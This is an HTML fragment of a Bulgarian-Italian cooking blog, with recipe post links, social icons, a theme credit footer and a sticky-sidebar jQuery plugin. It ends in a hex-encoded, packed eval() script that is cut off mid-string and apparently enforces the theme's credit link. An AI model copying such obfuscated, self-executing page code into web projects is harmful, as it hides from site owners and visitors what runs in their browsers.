<a href='https://www.mycookingcreations.com/2025/11/banitza-fagottini-di-pasta-matta-tirata.html'>Дърпани банички с масло, стъпка по стъпка * Banitza - Fagottini di pasta matta tirata al burro</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/11/torta-cardinale-un-capolavoro-di.html'>
<img alt='Торта Кардинал – класическа австрийска торта със сметанов крем и въздушен меренг * Torta Cardinale – un capolavoro di dolcezza viennese' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdclFgvxgcsZs8dbkpTYbCcA0a4qbnkmyAa32gYrjiv0Pxm34oZBVdapDTo-FeJPTlX9Q6o8sWtJRFwgNpdGRq2yUbWIQUg07LxxttVbspmBFAwwGL0aMjaG51NGGJWlcIuAxYzpZcPXMqvJ198nMeJxcn9hvJPmAAyD99FbCABp_mkowmrpQL/w180/%D0%A2%D0%BE%D1%80%D1%82%D0%B0%20%D0%9A%D0%B0%D1%80%D0%B4%D0%B8%D0%BD%D0%B0%D0%BB.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/11/torta-cardinale-un-capolavoro-di.html'>Торта Кардинал &#8211; класическа австрийска торта със сметанов крем и въздушен меренг * Torta Cardinale &#8211; un capolavoro di dolcezza viennese</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2026/01/3-michelin-il-tiramisu-bianco-di-un.html'>
<img alt='Торта "Бяло тирамису" от ресторант с 3 звезди Michelin на шеф Джанкарло Пербелини * Il tiramisù bianco di un ristorante 3 stelle Michelin con chef Giancarlo Perbellini' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrgnhsEk-5iQhvTMPBmjfOct7-A7SlGLaigjZgL7ZYL1V77k2oAHgGrl5OETaIbrwVtWqiOzsx8IImoNHuyArRc7r51CRg5cNazn2vXkHcoPUF5VA_0jpmpeSO0it0Y1_jjc-lcJp93VPLW0vIt8Ik5PoqeB1UkxRtZypP6POku5_nPXos3PnN/w180/IMG_132221.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2026/01/3-michelin-il-tiramisu-bianco-di-un.html'>Торта "Бяло тирамису" от ресторант с 3 звезди Michelin на шеф Джанкарло Пербелини * Il tiramisù bianco di un ristorante 3 stelle Michelin con chef Giancarlo Perbellini</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/10/scaloppine-di-pollo-al-marsala.html'>
<img alt='Пилешки пържоли с гъби и вино Марсала – ароматно ястие с италиански чар * Scaloppine di pollo al marsala' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMghbecgeixIcvg17iGFSvEo_giAQw6RG6D32LPcba8fOqSNo6PVdPxaEQOL7Lb_n8UGN4fhyphenhyphenLoFLSq1fJM4pZrjN7gbfLkVVkBwU7S_7IU4GYvv9_-hxItT88KNfv5IvJdx7ICih5m_YnCL-FgBUVWLO_d_5XAD0s2LHEhK6rX46rhVBNf09Q/w180/%D0%9F%D0%B8%D0%BB%D0%B5%D1%88%D0%BA%D0%B8%20%D0%BF%D1%8A%D1%80%D0%B6%D0%BE%D0%BB%D0%B8%20%D1%81%20%D0%B3%D1%8A%D0%B1%D0%B8%20%D0%B8%20%D0%9C%D0%B0%D1%80%D1%81%D0%B0%D0%BB%D0%B0%201.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/10/scaloppine-di-pollo-al-marsala.html'>Пилешки пържоли с гъби и вино Марсала &#8211; ароматно ястие с италиански чар * Scaloppine di pollo al marsala</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2026/01/insalata-coleslaw-waldorf-con-mele-noci.html'>
<img alt='Уолдорф колсло – свежа салата със зеле, ябълки и орехи * Insalata Coleslaw Waldorf con mele, noci e salsa allo yogurt' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeOMmWuHYsLPt3fNV4RcXOlN-O_YDae220uaE5RrfOHwUfryxm63lBIhj70Tf0r5myzJLYKbUhdID9_PAT7J9VVM0Pq0_m27N81RspPPqoh9GbgmWyT3RlBf0OXjQGcvwKAHM07nGnd_bzVbYV_OwNZpX_l7ueWUBUH32y6uAE2nJ_5h70QBZw/w180/IMG__190942.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2026/01/insalata-coleslaw-waldorf-con-mele-noci.html'>Уолдорф колсло &#8211; свежа салата със зеле, ябълки и орехи * Insalata Coleslaw Waldorf con mele, noci e salsa allo yogurt</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2020/12/tirokafteri.html'>
<img alt='Гръцка разядка тирокафтери * Tirokafteri' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhemnaOg2-EcCmMop4Up6JbbevlDt3GBZTAUaJSqF2f_OAAiZu-oCeaDHmk426OIec5Fj5_fioH5NzkTvRkJd8EiYTR8jt0l1cEwY46r4JBPl6orQ264bqvQmPj-XMnP6b8ns7g/w180/IMG_3046.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2020/12/tirokafteri.html'>Гръцка разядка тирокафтери * Tirokafteri</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/11/roast-beef-il-classico-arrosto.html'>
<img alt='Как да приготвим перфектен ростбийф у дома, стъпка по стъпка * Roast Beef – il classico arrosto' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUCaIsn1SHG-6xE5zbzS8Zzv8tdD-2BV5zugqXG05YgkP9p7JjgCj-Pg-qWN4LRwkYEAHWHu8DEW8ui06xzDW5e-7a1_bYicaWTmD-i1hb1Bxpj1-uGa8ktTof0l34u4GTq8mBvRUF4HZrFE2NvYkJ5kandBH3yQqdHeBm4jv3bdhBuFEFxGcb/w180/IMG_154743.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/11/roast-beef-il-classico-arrosto.html'>Как да приготвим перфектен ростбийф у дома, стъпка по стъпка * Roast Beef &#8211; il classico arrosto</a>
</h2>
</div>
</div>
</div>
</div>
</div></div>
</div>
</div>
<div class='clearfix'></div>
<div id='sub-footer-wrapper'>
<div class='container row'>
<div class='menu-footer section' id='menu-footer' name='Footer Social Icons'><div class='widget LinkList' data-version='2' id='LinkList76'>
<div class='widget-title'>
<h3 class='title'>
Social Widget
</h3>
</div>
<div class='widget-content'>
<ul class='social'>
<li class='facebook'><a href='https://www.facebook.com/mycookingcreations' target='_blank'></a></li>
<li class='instagram'><a href='https://www.instagram.com/mycookingcreations/' target='_blank'></a></li>
<li class='pinterest'><a href='https://www.pinterest.com/mikkeybg/my-cooking-creations/' target='_blank'></a></li>
</ul>
</div>
</div></div>
<div class='copyright-area'>Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#0be6af;' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[
var _UCxDO8= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x69\x28\x35\x77\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x77\x28\x63\x29\x7b\x35\x78\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x37\x6a\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x6b\x2e\x37\x6c\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x6d\x28\x33\x36\x29\x29\x7d\x3b\x37\x6e\x28\x63\x2d\x2d\x29\x7b\x35\x79\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x6f\x28\x37\x69\x20\x37\x70\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x78\x20\x70\x7d\x28\x5c\x27\x41\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x6b\x5c